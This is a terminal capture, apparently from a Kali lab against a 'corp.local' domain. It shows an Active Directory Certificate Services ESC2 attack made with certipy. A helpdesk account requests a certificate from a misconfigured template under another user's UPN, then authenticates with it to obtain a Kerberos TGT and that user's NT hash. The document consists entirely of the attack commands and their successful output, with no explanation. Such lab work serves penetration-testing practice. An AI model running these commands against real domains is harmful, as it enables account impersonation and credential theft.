 ┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA -template esc2-A  -upn ballen@corp.local -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 44
[*] Got certificate with UPN 'ballen@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ballen.pfx'

┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy auth -pfx ballen.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: ballen@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ballen.ccache'
[*] Trying to retrieve NT hash for 'ballen'
[*] Got hash for 'ballen@corp.local': aad3b435b51404eeaad3b435b51404ee:18803562cc19899140cf4c91ea6a4f2b